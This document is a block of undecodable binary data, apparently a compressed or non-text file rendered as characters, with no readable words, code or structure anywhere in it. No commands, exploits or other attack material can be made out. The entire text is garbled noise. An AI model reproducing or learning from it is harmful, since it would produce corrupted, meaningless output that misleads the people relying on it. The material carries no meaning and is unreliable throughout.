q�D���҉�E�g�_��Wr��#Y�4&�f�0�����g����7�@��F�T��t����`Ƚ���CQ�����W�;�i��q�H��S�Q�*b�Ei7P�x�-���>M����Su��Z�D\Pp�HG��ʳf�L��˷U�ќ�������Z��3YS,��A�a�k��Z31��BD i[-��փ������&w�e\��Th��&O�84�
B��P��k��Bk��=fX�rg���Ԥ\�l����5�̶��.D`���Hp��>�0h{P�*�_82��'�ƠGhS�����Q�l��^X��+�j���x�
i�F٭��� �
�v#8�c���<��S��qN7��4c�Ȁ�lP:@˙2m�!������W�t��첞 1�:?L�(�Ji�E�k�w�� :��ܹ�͞&j4�*�L�?O�B���������!��h�b����K��������.e��dG�?O`F[,���!��޽�\�Q��	�	�DpY����&K0T{���w��o`�T|�U3X��G�iv� ��3��[?
sE����k,��J>J�y�Т��QsE��e�F�Z���rKl��e�ߍ=��#f/��^�0\�4r�1ɵ>�oR.l�5�=8�ls�#��	��ڀ�L��6X��?��e�vʼj�i��9ƅg҂�K2�g���]~�� �$�k�e��i�9�;R�҂�O��L���U����xܜ@��3���������1@�抙,�j��h2�⥯��4B&��C`����쬳�>q�����5U�0`��B�fu'��Tɟ�
!�݆8Zޯ�(CѲf�2�5L(S	�C�E�^���j�2��빦!e�H5)Q�X#�R�?J&p_���ڬW�&YeN�x�6=2h0Ma*/=��z���U�!˄0ed@�P6�SM2�P�W�=5e��j�G"7��pZ?OJ�f�v��pc�;]��mJ��Ⱦ�>?���=�Cr�.�'���qY�c��`������ELz�ѥ�&j���x�ACZCLߪ�C���f��?b���HP@X�ڔ~�2Z�����ٯ�E��P�x� �ϥ4��k�^�H:�2���Z�@2 D���h-�'I�}<`�Y���B�;_���g�I51�8���G���R�&[S���^���U�\��0ɂi��b�S
.h��9���}S��똼�z!�}�NbD�g�+�5��Q�[���	Ο�4�7jzѻ�m0X$x� ���CCZ���j���Eק^�Q�@Vh����a�H86j�?��5z�]Z�5��9��M�4��0j�҂��OH/ֽ�n�jK!Ơ�����ǦL���jO~���^_���քG�]C�ji�� �ACh�S)o5��~��=)��d�mBEZ��.��h}<e�,�je��W4�-|T�1pY��� �,zQH99*X�y�����/Ҟ����5�+b�
�b��
���
#�_�۫�t) �3Ya��8���S&[̳���s-޺���r��i�cE��g�#.V�P<��-s�B��#oշ+��|6�Rr8^��ڋ�J/!�Nw��O"�1J��7� ��dT�b���K����v{ԋ��hFkHhH���d�&��y�����v_�.�hp%�\H�Z¸4�,����ｰ-X_m�.�e�Hp�S�2�����2�j0Ϝ�����J�n��\1�>�&($p���L�x���՚�z�_jFQ�83`���>������}Qj`f���V�NrS۬��l|h���Qv�A�P�5�TZ�a����mv��%��`�4Lq٭��l�9��̺�z\�ɫ���D�a���F1��++���G�{_�^U�j�� ��w�'B�>X(nj�g��	�M	����W]��ӿ~䎙��<m���%G�(e�Vx��>�T2~�V�lҏ)e$ӣ�Ƞ�ʳ���!��c��mj�`���h�y��'(�Sg����ms�� [��Z�O:�9�/<c�s�/�Fo�@��Z���܁�c��x~x4
�������i1���0�"{�~v�?��B���S��ւ�75�Ke���0h�Fa���4�e �>Tɖ�(<}�G�P�� �~�o@�3e�$@ �*VZ��'�?6� 7/�٫^��G��-B~�l��4�4b<��l��ML��`_�v��� E�0C��SFX�8��o�tsR���b��	�Y6�4�m^ae���e�o�q��Af��1� �9��`�ZFZ�Qm��S�ku#��BL�h{��cz��68�	�J�Æ�dH)�g�^� �?z�z"aB^ L����rVk5��n'G���e�k<k�u�y� �L%��
VR΢�C�a��]~��f�S�d�?v�sO4h�(e��膦	��)��ȟ��}����f����� 왴J�*]�M��<���>W�l6�L�Q� �e~h�@�7��.U�3�J������e�rI��e�u+�3Y�]�x� �� [�|,ڷ���=Z\�3@V��iM= �Rhц���!�����$a��)��&W�P�>hɖ�-�C/��F�ߧgrI<�&�M����Vm+�$�jk�������U�'&�<	��Y��Õ�=.˻��
�'&4V�R��Qc&��I���4R�N{����h�	_�߫�������fi�9�ohJ�i��Q� [��K�tsSԞ*1R�(���js���i%�ɿ��bC)�2Ȝ���T�6���e�vk�hS��E�c`�[e>�7�����kr��y#��&~;qLr��piY	�<�j��o��C��WT��%݂�JȰN3��`���5�&V�7p2�Yf��x{/��jD�*�DɎV;�S���t��M���$:�����*��`jƎL�V��H�Y	7��]v����J`������x'v�lI��,Dه$πC*5��VǦ����>��ޤg41��)��a�X-����zA^j`�R��T�Z<N���cx�O����<\�F�0I�0~R�4��= � �v������Hvi^V)�����(X9Z�E��+"|�(�Z� �-d�IH�k_(O����.)2�aBq�QYZP�,jz��;!��MK�Zi��zy�(�<�r|Ґ�;�zQG�2�j58�dz#ЮW��~���^�x��/���ͦ��_��T$H�+�E�-�Q�B���������� 	lK�o���s���o��})y��@�}[�b����J�ɺ_�7Q��ܭ�8�S]Uַ.��3��m��U�L�%B6#a����!�K�[�!����2j�nw�Ia�N"��*���x!7N�����kCR�/޵𿕈!em��@� Lm
�nҭiI8�*����+��wrt �Z�:�/5�ؕ��,C� ����;��0h5hXB��֦wV���ҙ- ������MKm�O��iN�0Ŋ_
���p��jUZtCv>2��b������FG�jow���iB��\��@``��*l�4����R��j@��?�Tb��]��ޚ� (�7�1��\w��Ԩ�����w�]�� ���G��8��z.cg��lI�p	�=�2d���t���]ˈ���l�U֦��֥ߵ|V�-$��� #�	�R��Y����n�ʪ  �� jVZW3���@r-'k;pm��)rhB(m�6�,g�jd׫��Z��떙'+<�T������6��ԝQG��60:O	"	���f�-k�v�o��ծ��`ʚ&p.��}�����hZ�a��qg4�܎#�R��?,4!�|3��5Q�8,������e�����-�>k
2�R�'��W����]����I(s�|�*�,���`Z2t��^v)>Hr�CFe�`ҫ4k��?7uk�v��[�>��w�w����"tK� ����iɍ#j��X�0��r�f�I0Nr^�e��afM�*��"��ؓ��x8/%,�+<���=�__TSV�z��#1�BnQ�y`�m
L�Q��-�|��hc�~v��)����I"�f� A�_�E�l091��S_���I[�r��hQ���W�X�q����LvrZB�vUv�=x8~��Ir=�``� �%|��|��R�}-9@�F�5�t�.��iF�}����cY�V���ѯ�nF9E�r�rK���ND({��h'+TԳy�JO���-|E_�kZ�qXT�K_��z���䮎r��(��ə��#���
QJlCXx=��l}n��y'Ѕ}%���}	��#P>L��ܞ�f���4�=K���{b�5�E,d�*4�/��H��I�����JMW��l���t�D�6¤�qF�d^�� �`���K��f�J/��V������H)�Z7���''��#�Q�����y� �<,�A��9���?��k�A���Q
9E��_F,�L���jSOi[z�b�&/+�i���e�H�U~��t��)�s��"��Ro���-f��� �@F�S�Q�-���tO�~O����i�c� �؋a�?F��j���_��~�Ե~��~��~��� {Ҽ�r��!^S9B'�('ʧ&<��(=�L��$��0��w�vc%��y鉀��W�H�bl�x6_��| ��ϋ������?dx�%χ�xA�_�[�Af�VPߓJwmՂ\�r�O�/ʀ���/$�G�1����}�ɻ���S5�C[���ޫ�_��[bh\�}��MnS91�;r%�{䭓��`r�W�J8�e�V�r�N��l2~�����*�R&Y�_�YT���JG�v7"I�J���F�A��t��P��J�RO��a�>Q��Sa��j5�g�?X�K'�� �]ɦ���3�B��!��rO�%��o#��P�Qy%峒�TgϜg��.����}Ȫ��� ���.��<��eZ�y� �C�����'���@�)x���W�a��X&AOѥ��_F����T*aʍ j�]$,Ӣ�����<�҆50�i���9�)�r���6(��G?K���-U)�Z� �P��U�0SL5ja�x�д�{/��Ph�M���\�N�)�/�KQ�-� �*����E��_Y�?�>aj?K;�њFN��f��A�g�3Vm�d4̼.�fUo��@Y�NL?�^K�>��y���\/�ɋʆFL%w�Q��%�3�1"4^�i[;�U�$�d�=�|)'˔ŃZx��ڒA����+R�ܙUj���X�@;_���$(�D����1��7߿G~�� �x������B0���ƽZ�E��-�E�#I�|a��Y�-�� z2m��S�v�?��c�k��qV���ˇ'�5_Y������g�q�f��ir@�^ޛ'����QY�;��؎����SJ�;՟~�V�jrLs�jF�Sh�K�Fe�u�~�z���)�?ҎO�O�ޔ ���Ni�j3z��{]��c����V�����,���� pL�5��W�z�侄�(���	+US*��]oҋ��=�H3�c����EZU�J�1�@ς9v	|��4V��P���m�h��J�0!  gEK��0
U�T���������r�f�"q�U�ԙ3�����W�~6�Y�Y���Bc�i3�4f��O��ҫ�Z]���{H��*��~�N��A'��z���(Y��13Cc�䫮FsޯoMʏ�N�$�a�L��l]u����]I�4|PE8��+*k*����U�:�����ǎ�5-�9x.�o�{�[�c�v�Q��/��Q�2�Ʃ�9-8�S���X��n�ϯ����Zg�X �8��"KfŲ�ql��o�Ŋ������Q���q�+a�8*�(ؙ\��_r���N�z^h4��\��� 0��!G*h�7]V�0�a� x�+�������{\��FA�$t��+�����ޕ�/�9�1�挖T���ũW�P�HX#
q�d�e��>U"�1��r#M3�dƧ����^)$c����=Ez��O������k8Þ���2U����+��p�N���9jg�F
68 g�L�Fr+;��\X���xq�&�L��w�^��,���S �@� ��Fp]�[�𶵤�x4�����+��V���ۺc���C���N!H�eb"�tX�V��z_
�O�5I�kQ@�#5�����G��}{���Ρ�A��0�2��In���j���j@��5���ׯc�����~�.�3�W+H�����+�r��Sk��~�@J�Rg��l-��!�%kU�|jT}��4\bf��
��e�1������ p�q��ay)l���^	����K[��c})*�+�����i��4���Q�i3��LS�5�.�$��J�xi0N�����&��g?z5��-8�h�  6X�mΊ!ǽ.�:Pr��'*��})�����Mo�X���,��	i�Ӝ��ˋsf���-X�v��E��%����L��-�`�?)/��=Ux�{���6P��� pL�����E��o�(�a�0G���^y�u`�+UZ�G"IV��l�<	����#K�\��O�����-1� Hy��	�d����5��?���5����b�����Ó��P��4%f_>v�^���m<�R�!�5�z������ڴgF��4����# �r�4��Z������H!�l����u�O���Sk�ڍ����̦.��Iz��8���0!�fl�	*���Q�
<gFL���WԤ�[�H��
�+5�yvԖ���/Jq��eȐ9�5WZ��2�P~h���8�0RT��ɴ5_�Ui��_�+q�>��,�ç|�5��N `n��~m���� س�F"99K��h��k�G��.6:8-
�}_�So�}�LJ��80� ˚g��_n�&V�	����/[�(&D̆3l���n�&��P@I�D��Y�W-��j��':�MN�2Y�����w��\��������.i�Tќ�Ϻl֪��Bs�(x��%�JON���5��c�p���p^���a��X=(>�`�(ٹ�U�O��G��lF�0"�rv�5��eZ�(46YڔUr���8�ɏ�	k0�8jF1r��A�W45;�����@��N������9M�>AC�����Ug�ֿ�.��$�89eY��O*�<�aa��sYe��� >����@���>DMf���,��l~5�0#�٦�uS�����eAHqA yj��V~��}�𱦐�0� 8%��̖�d�۳j�]�
�jE(�*5�KVF����Y0�u\��b�{��^�S�6���\�U=���=��D�=���j8A�`4�����5=/��x��[Kص�r��Ѐ�* �.i��|]�B]����+ q���j��ߵ8t;�,G�̗���k����Q�� Ƅpy9�R��g�җ�{P���F�7��r��𦚪��:�69�F�6��z?�W�n�3ϒx0�'�33=����T�r�����\��?*c%�>0B9 .jh�c%j9}^:7T�B�拳2�̚ҹ��o^��Ɍ�?�J�,�R���+���
/�v���P�Lnp*�+3�2��e�V��������Gw֍\�{������V�>�ү\Է�Lٱ/���%L�&z	r���[��mI��jg��`�_��ԫx[��a�(�Ip hh��6~��%w��8��{��_�/sd���$�0&�˛.U�fX�Ryx=[]��G�5!����yR�#&��Z��2�t�aC9
8�f���sZ�"��ŢmH�a����j��g֫=u�Rw���Lk���|�b�ϳޚ0p�Rp�g�*fW/������#������p�y�i�˸���K�1��\b�g���Uq�Iu.|hchc�َƢ����A{�\�gL��8��Y>L!�`��)4h�f�ȴ?(�X��4�4�rR��z�ش�0Ԋ$N.1��&~Y�a�	a�ؔ�(0.RjY�U�z�h�:=��i���@r�=����,�%eT͚�0B� �_苵f˃!#��ZT�f���^~��~:�A�F4b0CG&�-*j�����k|+_z='Z��Uqƕg�f�$	�p������)3�EH}l���FP%��p�Zarq���XPѓ8.~��[%[U顅��W�hh0ML�-g�M~
�Hb��Ks��4Е2g��R�ޮ�$�G��F�&0��O��=!Q�N#pO"�?&`�?���޿�>�l51��պk&5<Amxޫ�����9�*�z�Wڐ⚊ �켩�&r�������ӫc�ZZ� �	�T��U8�-��Li�K+(*�52e_nJ؆��Le�rjW5���]�Ԥ�9s/� >�[���nތ�u�`1����uK_�]��#��n�\D���̀,}F�̕��{�>��w��)%�x�ʼ�b�q���j�X��l���p��Y�t�4�#8��J�R>i������L�n��SRˑ_45=��Y]�]Cp�P�N{�3@�<�`�*VX�Y=7�j���faC50C�&]�*jd�f�Z=�Y�'�ƗBȨ�� h�����_/B#�U\���ѩVY�����j�BQ���ZXi�s
��h`�hы�ʔX���տm���H� �&��0W%3�5�n��F
��' �>U4V���w��.�\�³�'p�ʥ�z�e^�S����;p�y{;�Z��oD�1b�U�ΥY�j��ߩh��1an��r30h��b K���DusM�� E
q��j�f��.���'�n���c��r��uژF.hPD�ڪ�4��ݷЮ��H��h0I�9=��5,Ys�t�j�rUN�(ؙ�|�b��=W?O��&+�N>++�>�j_�Zn<����_���
Tǁ�ٟ�K���(�F _Z���|�u��f76�2�d���l�<�ǹ2�Ŕ�<��4�͊����^�H�C�,2qc��0~MmJj\�}�.���W��U�Jbp7���\N��<�-�ZQ���s�W9��s=��I&}(\!��<��������Y�	����B�'��iMH�����P�6A4^p��Ag�T��ƿ�<tx�4cͳ�g����#�H�:O�n�o\�P��i����jH?c�oS�׵^���Q��0�Y�l�ֿUwܘ� �8/Dr��j�;�c�]�j@�|���RƧ��z��[��Ʒ�,��I?���*(E������q��֐b��`JNS%���v��{�6�Ӆ	�&x	|�)+�_���DjcZ��	��:Qm^H���X�T`�.h:eJ��{4�%5�GzH���oZ��!1�b�
8��j,���ƮO�L�5"}ݖ�Z������0����tVk���={kZf��EE  �fW�-���\���M  ��,ʊ���Ò��nf���'��.&��|+$P&u���f]���}J�z.0`H ̶�U�*�j�G{ܑ�`�+8٩S3O����\q��5h�ݻ���{Sn�3����u��{r�W�oyzL��8)��������	�w���_~��AU�-��ʚ2��l2ܮw쮻&M)�P��\�<�S,ү����#I&��a.i�4X�����:��+zg#Ǽ�q�Tǹ\����|S4 ]���w��j���\\X3X�4%e��z��w_��R8��8͂ ��%f��R'�[�-�jzK�N1Q�55�d2kV������"��ݳ�68�x�D�%�y�fedg� Ÿסa�8���8̩�%��?�5*���{Ì`e�N �g�+������z3!���43�e��s_����7��1�Uǁw-��R�3Q��tc�"$NaE�-"�$8����f�0ƆP�jMK4����=�r�$�cF&���Y�-�Y���uuxԌ�`g��1��ʚ��|�[�ؓht Yެ�d���UZP�e���3.+�4q�aS%����<�v�(�0���V�h�gZ39�� &2�E�1}K�ZxS��8��.<,�VyY�u#'�Y��ծ��F��s�i;e�W	���p���+����9�x/W���f�

��5�z�����r���8�`���&J� k鲥jڒDŅ@�]L�7U�$�v�^�g�O("��C8��?6*��H��@y�$<鎭+k���Fa�!A3�+4P�c�Z�/��o�:S�Yc  *��n��}�qbs��2�޿9_��g�X�mE�s<��Ke�l����@A��u�����J�jg��,�&�08ŕ��jI�s@�]p 2����Ճ�j�]�?��}����f�����C��T��c
����&�K������`��IV��SU�/��^����6&W),f�ݼWp�*.1�`	b��L��/��^��RA ��C��8_�Y����g�53)�=@�?C���	��#���-eu�����5
0%c��䲦�|w�h�C��`�9�:�4�տ�|ʽӜF���X{�^�y2�5E���Y��5-l?��K�CC #88s�R���'���!�7�ZK Y����Egm��r�	#L`���/���$�Ew_wjOϜ΢*x`�V+��^�F8@���rf\����RC0�#�)jy����؂hF5�*:U���Me�g�����s���esfi_�=l���~��ĝ��v�Kc`�4�|Z���0�I�Ğ�_*4[?�����H�`h�23%��Ȑ���y�Ʉpa�8D��R��}K�f��r2h
0!�� 8=jf��4/��RC�V��ai�Z�l�pP�Bx�f�U�+�_�ܑ����_;,W
�=w"������+,i�zM�xqRF��ڕ�Z���/0�_ԓi��ViHl���k+oa���ö;)�4)p��hh#ʗ�OW�V�ޭ��h�7�`hY;��l_;���Hc(�J�pN(�s+�=곋�!��tJr����v�^�Ϡ.����oV `7 �c���8~��f��B@�H"� /�����;���_�D)x�Y��U��w�@�00Ɓ pz�����J�rf���W�,f��?�w�A�Ƃr�Y�e{�B��$�.0��F |�6��x_N�+R@�hp�)9��Ѭ�/���v�:���8�`�8�in���Ͼ˓���#\���_%Gl��U�X������_W�l~݋M9��pI��΍K�>�O�{8R����h� r�C9� ���޿���aD&4���[
8�G��G�� ����΋���+�(��
��ɗ*�e浓{��}�iN������J�5HzOB�q��h�@����1�&��e�$��XBq�1��^g���y���Y�;vIx_�Gbg��r��5Ӕ<!�CH�d�U,V���rt�B �'�������I��4�9։�1�!	���̈g�>��j�:v�����e��W�OOa��Ҁ�Fj'�r�~��g�.��XY8���d�q������eN>K+ŕ�Uץ Y���6 |�7�����wz\ach��K��.��e��Zj�@��T�Wc��8��]� �7$\(A���������:�y�C�]s%L��U}����G��~�  �VK�U�տ�OI!M8�\ԏv��':��$t���V�@f�<��g�s����u#3�c%�_�eO�Ik0V(�t��^�#9�~�B4���x�*X��Z�m�㔷�}@29�I���G ��p#+�,��Q�C�� �8�{�_2��nJ�@!��xC)��	v����Ah���0.+2UU���w�S�A2Ş�͌�eo�J��~��F|w{{�/D��t�2�ğ�T��W%��w{ց�L�p&4
��޿�M�xL	 ���w�2�y�j�?�(��bs����&���C�^����l:U{�mXQi G�z�η�<7 �˕͌���m��q�B�( T���b�g�\(A�'՚�k�o�^��C@�e/��,�n���=Jdbq��P�*UfJ�s���[ޑ�CÏ1���M�z���-��``E�.�W�~ov��H:L� �*h��!�Dݪ˟zt��a~�����j@��N@�Z�J�Nvh�Z,,L@ѣ%�o���z|R@F@A*6$�R�kI������A	�ӎ)�YTɥ:s��;����9�0�����B�n���_Ɋ��.�5-F.|qD. ��M���UR�c,(9Y�{��j��(𱡢���<�ʭ���_�=o��=��72g;��+EKn���?m��Z,Q��
�0VkG����hB��A0VVjk3��f��>BA8��d�\g��U�(�5�0�	��Q���قx����}9�ك��ׂX��5��X_���Up��CaF#iY1�X������S���\�ZVA��V��- ?p`�p՚������UC*g��8ڞ��V�0b�q{�e^Ėn=��x~u��0|i���"qVOT-{�_��!��0 �J��?*�U}���db�<���^�4l�Oz@�h�Q�a�2[�>�z�� �o�>mF81�rrA#����0dx��cƕh�����s���bp�0F 0p���VQ7anib�؏FH�� ~t\��C%k��٧f��05�U�u�%�g��ʲ�/KX�Q�ڀ�@��pp���w-���N��  bb��	��F�����.]���:Lh�,i�h�YU�z9��Ov&�p F&(� p�V���.=_���ڔ6�C4h��2[���5T��}K�������:��V�g�a����2�T��]�n��NRcM ��Y���YS��V���q�0�)a�f�����ͮ�b��0�&B �b4�@�\�FƧ�����{�W���cg��A�Q�3Zn�C}�<N@i�r06tV[�5���#�lc�	�j�1�u�Dp����ְFPe�����ƛ}�`�8N(#�	|"X�+#�m�=-O��{3s�C�P@���εY�J/�8i�9l4^U���v�$�vY9��Gɕ��^X���r���4"�bb�LA#U�|���$�(&|��M�ʚ���V���1���W�FR��Z�r��|������~{ڑ���!H�1��f�g��#����*���n��Э�@.��Ǉ�����e� M���G�k_~�2�l�0�Rc��W��P���A���J`�Vp�&n�4O�h`�P��id�Y����o�.`/S�Rzo��Z��dgM��6e�p#��^���'dh5�l
Eg&2�,�Ë��^�qRL7'��L��8++G��S&X,���s�dX�nҕZ6���`�jO�t���,��9��/�]�%E��,6k4� 	Ҋ�e���o�E��N �j<������~j��5�I
ppcҊJ
��ӑ_;�yݩ̽��D�5 ���&��G�C>�2��`҃��>�_J�4p����A��5��4�iV[�d5�-��O��E��
������4��^M����L]�(���*5�yjll0L��F;���j�2�4�"C��/_ܗ�_ۡ�j3V#5�h�(��{� *$g�v_��M]��@�?�Y�&�X��h����xk����6�[����m�d-X�/G�C?��d�F۶�J��1|�41Rl���Ԃ��2�+JI�����['��L� �n�3J�c�_�4g�2<-�v����=n5	��H��8Ҵ>�s�(j,�˰�2�^��H N��rl�/L��1��j��3�Kի��]=A�o�`�ph�1���P6�4gQr$4(�Q���MM�+�jD\ M��i�R�ϥ��XТ-Nw~�-�|�-�
�C
�08�~T�M4����>�����w��G��8�j�#�=(o�v��2�r=��K'e��F�{����qA4r�Bc��A�~�2̙+E�9�R�ާ����A�x���ɞ�S5�ˢ�W�uVz�{�$ʂ)�+>	�pU1�f��-� N����b� �8�Ef�H���FKQvQ�
#�[Z�z��E�v� !��T ��M�ǎ1v�B��2Z��W�����_r�T�]�L�C�b�R	�Ũ�P�� ǽMf/0p�l	��W��l f���)c4^֍��Ձvm�I��X�Hl ��ʏ�ʳL�Z�>�V��*�]^=�~ފ�5v�JqF5F�C@ ��6�҂ߪ����U dsC_���V��iS-�@y���9?�EL��� O���Z���Xa-E�c�0�.Ԥіi�PG�}�����Z����BaJ�"q�E�4`�y� q���
dsJ�m��҅��L�q̮S�f�j�X�zy*�3��g(�.��Ou��J�&6h"���3Ҕ�,��a��bI7'4|f���g6��
-J��Q�/�R<h.@�I�V��=�Gڌ�,�P��{���Mg�����Q�����V��=��L˚&j79��CY�\�Ԑ&Т.�����8#4V�x�a�8a�C��.Z�5?��Kޓ$�9���1�� O��*���2l����]�Mm)�;Ɏ -_(\�l(�?4W�V�4*�o�����ݿ����5��a� [>�3���3�?��˾�-B���:6L�xp	���P�m�~�m��D�-[>�3�M��iRNhsS)e�v��"��|,�]����M4*��'�Ə�%̲�g��A��SڜT���k<_�tY�͍HڿX( e�Y���"�����H&�\�8	��P9�F�� ����i��C��&������e���#��ea��Q��}n�H.�P,И��c�)����.C���
s׮������2�z���=����B/I�7�I�jrO
�2j�s����C�X̳���*>�+�̵�8ϥ̿ν
���1ʎ+(��`���@�4X��D��G֘'��h"aԣ���)��L���/�G�-�IT�{����:ǋ0�'G� `��MQ|����~��+Z"�M���&X4���Fp(��?��B�蝨f�<�Ja1�j�����7�k.@��~.��X �!���"�3�ARˡ�B?��us�	���jӘ4�5"0��O80���0(�S	<�dY�p'�z7^�Y�q�1�A3ɞjX�Q��{>�}톾�[k)�0E��FK}h ���G4��U��Ff�&	��Ìb���cL�U8Т-Nhj5�-�:�):] �a�	��I�V�0��>�"��
�,�s��+5��F�4�*T���2l�\��*���I�(c@��ҎO��+�� W�w3�)jSLNh�j@��$(��W<I�j�0MJ�z�����o��׵I�#-��x~8G��hd0��C
L����K��Q�.�l1�zs�Ә�\�a�[��"� W�h���/��}����gbup�f�,v13����b�Jɴ��,���L9�[ܔ�H@����" &M�`٦�������_��%���ju�[��,���%�%��'U�f6����t�cL�y�����J����s]��K�N�0�EbGɀ�
3�ZM�{�=����W��?���->u���\�R�i!��g��d����j}���d�f7�kk0���j6ˢ�oc�/����H�^��C喑B$����Q�ʂ�eA��AYYVY�JN}����VWb�I�a@��*"@�C&f�h��6{!|�p��9���Gg#�l5O�+,W����uzUo� (�m���D�`�<�S-��F�@�G��S�}Z�MDi6Ωw8�� !���mA ���O6�h�
����G�}`�K�K��6��g���C�٤`���E��]�D� �� [�j��\u��DLY �"mU�ϛ��[UZ���ҏ8TA���.i�je��j7')�-#aײ�JQ2�4����38bmR ���Ma�@N�.�E([%��Q�֑��ħDʨ�+@�Vk5�<�Nwe��گ��R��P�a&`�@�\ˑ?�����e�e=��9��A��>N�4�.77���$o2�6����Ne����=�I@�o�guK4�{����2 �pMb?�4e��[�����%��O]ժ�D�1Q� f~J���^��v_=z�Z��41�c��g����l��?��v[Y�ٯuh͡�& ���&>��j���D�4)x!����ܥ?RMfW����M(`�<Iv\��$jD��?ꆮ	b�i�G.��YxC	�.pm#�Z�,X��R�U����������H�\�Pd[M2�#*D������%#a�פ9����b��07<|Ⱗ;���_s������� C2��iL�jʚ��`W�����w#�#�P@!�`����Z���� 4WܶV�9��FV�$�&9�Y�)�%��lQ� �Y>���إ\�A�ҥ�&�v�6?5,X� ء��jakۣ����=6]� 28�J�ls�J҃%�-���J5q�*68`�M�W�"�L���>�hjyUUidg�'���j���B��\��k�kZ�5w���ɕ���r���ՙ��X'(� �mf�JW��*�"Z�������8�g�6q�L����_�J?�~u�u�P���BY9Y��bd$� ���j��C��a�#&k,e����35"@�_���}6ݽ��T�7�v>g�,�Ń��������m�'aQ6r"�,�9� J�h�*�}��x���hr��}�j5~�����=k��0�Hts.��nTaqќ�Z��օ�zm�-4�<�rr3X�;����'-&j�H�~w�mo�)	kv����N����?�s�s��BL�U�s9��f�r��
~�R�K��Y�{�G��-�z���\��y��Y�^E�1 )����L\�T�?U��	�+��{)��;/ڵ��A���5]�ކXBA�R���
�V��T��?j�A(΂�^� ����DSȢA���ͫ�����z�ʾ)$��^�,�Z�O�b�tn��	��A�s(T�c�����v�j�Hs�q�c����v�K�����]_5i֐�
�o�ZݻS�v���/��+l2�2L�0c���e=r�ʶ��NE��\�n���f�55��y��kW2w�w'r�+��V��+��)�$�(pI�8��RUr֪�|r1�ˇ�%7�φ6&95�g�5���4ޙ>��.�|�k֓��Z݁k�kӢd!2��ʕ����4ϛ�J	0�{1������jFhQ
@�!� y��
��O�R�{��K(�4�/ 3Z��̚����KI)X��6#:^lVJs��k���g�٢`�&8�3��5t�A�v�y"�_9i�f�$���h4g���h�[��>H��CA?`Y�ƕͦ����y�R}��Q�����&eڍ���������wۯ�>f���і�"���_*�v�s/=���P[�^���\��"�z/�-
$O�]����)�QV{�i�ۤ�(�g�0�e��Z��L�>T����?��H(o �F�h��F��S�.�����T9>�ߕV}�7��-���J>����R�=��o�N����u5�|�B���0� ����)8璶5�RB|� .�h0MQ�kQ��S
������v�D�@"�x�F��i�U���[7+��������*��6�.��ԣ�YtW��?��,�[%��p� ��k�No����)� `�Z,0 h�g�*�i��kd?���}��� ��`O�#�r���0	jHU��>S�-ǹ:չ@�+c}ٿH�<�5�lRz?5ɺ���,t��a�K�Mb��߭��T�CH�R��>�.[	kI��@�[o�˗ �DN]� ��ޡ����Z`m��4i�|�t�lz`�i���v�����5�jZ���jLߗIX�1�1��9x䓔fG.5����5mO�����Lf�]��S�/�J���(� {�UJr��''6S��ZM�4h���y�t��׭I���wJ9Z��ȟ�1���qɍ)��E��̲$	�v[]�Ƞ|�=�̭���3c�Ya����8�$�~ʻLs��O���:����D���ЎK�cgӶ���i���Q�Ǣ4^��6� ~�Pv��HW_և�Ź%�M ��/�~��K&��1�ȋ>��sIyc����i�G�֣e��VR��}a�V�*��Z��'��r}��HyD�r}+�䀍&Τ����L���,���l�=-���J`6�o�mnP��jS�]JL��?��6�sSZIC�%��EZL�(�2���_Yv^dP:&�w��qڭ�6�������Xx����>�b@v`�j�>��~B��-{���)$�D���3�*mri�O&B����&[~�ӮD�Fi���Y��
�/�`�F؍w��i�~�֪��_�R������.m.P>�|�}�y��_r�E��ߧ�r^���Ó�,��q�����F����=��L寧$�GJ���rI�7 �S
	��-GF�T�'L���
��/��GD�ԅJ�Nuu->�p܁������`0hr�Рl�0����1���ݎ��ϩ�H�Sݵ2�b6�.�V�|>"XxO�������~��^֐#� x�� Z�_��g�/�~�mBg�t��Z��/[��ؔcB�u�w����tN��(`���f�^i�k~�׹0ڀ�gs�د�ǣ	̶�J� @Ì� .�Z�hD47��{����"��o�U�����u���k֝����"�u.�j���Qs�6�$�;C�
��� +�ڥ�wZB�_ݳᶻ�J(�-�x �p����7��(v:��&��S��C+�F���ƅ XeaA� �V��~��֖� ������ꓽ��X�P�_��K����6�j��˕53�NT�_o'��������o.���E�*d�.EۼZ�S�U4E.0"�S��ύ��_�o��}	�*���6��&=R���]���ӥJ]�����V�����o�ɖj`��X%�{RfWm}���	F�1I⍏�ΙI\���.�޻]mIˬ��(À1m&��h��F�Bڃ�jW�ro������Sm�6���N���W+�ʝt���H"�Q��KM.@���5�� �h0b�";I��&�Ywy$�Fx�͍�jhɕ��~)d!�0���������u��� j��f�����$B��dr|��l�F�$9ң`a�&�.��kw����&��������`�$0{!�]�*Ă1��	��d����v��}�x�.T����g��=�Aa�=抙2������ʋ�LZ�/�}���?�[�A>\�0��f�r���īe�U�0ѣ�S5?iw���|x�����5	�.Si�ǲb���5�-Wj�k�I����3��1��vqS�H�(؀ �ucS���,`�8��RjG�0����ۭ!���K��3� ��u� E��������$C>p���d�7S����m�[�^��9Ș��R��#'����xd�3\�YFy���6{�۪�-l��"�hp�Wb�hB��/0k9�Ƌ_�Zh,��g��*0��>TɓY{�}l]����� a�ҭ�^�`��ir\�B8G?�2���� Ja�vԾ�##h�����<����<���q6(�jd�]�R<Pb4�44�R����S|��_܁0P��� �L���-/�~�^�xR�C�8ac�h���Wfĺ��p�zf�����n�@Բo�ɍ+#g��&�E�H�̩cp�,��b�t���_���1�(�04 &3�L�)W�0�_�+�ROj90F�VTd��,�s_���1��eč�����11?�����[�0Z�0� ��^g�_�J߲�=�B�Zc�"��y��R�m\�� �^���)�ula��W�ˏ�5i���(�-h���*�T�<��S˗]�N���� �?,���mV@<>f� ����\pZ��>���M�S�� K���}n>hm)Y!�c53v�-2����.0�(Ϛ2�Y~�WhԤ�h,�� �� Dno�2����G��]uw�U�dl�g�b��zBU�[.��}��^��/�~���1j6{P,��$�׻�U�鯥-�_1��M��o;��E���ۇ���.˕�3�~n�]k^�*Ԙ�,e�	�8�Y1��� ����MR�9�Y,��EK3J��?
w��V�z��Xk��aǙ�3R�}_����UOO)�GpL��8N_�{�@�7�;��o��� �DV8��s��e����N{��;hs�/�3aǾ��ߡɭR��`E#0U��i�=p�i�J�١X�cp`c ��)�}�n�}x{i�ڜ184���^�����W� ����_�r�)_���Zbm ����&]v4�]�O
M��4R��F����3�dճ_jf- � *���]��}��"6��Cw^:�{���j��
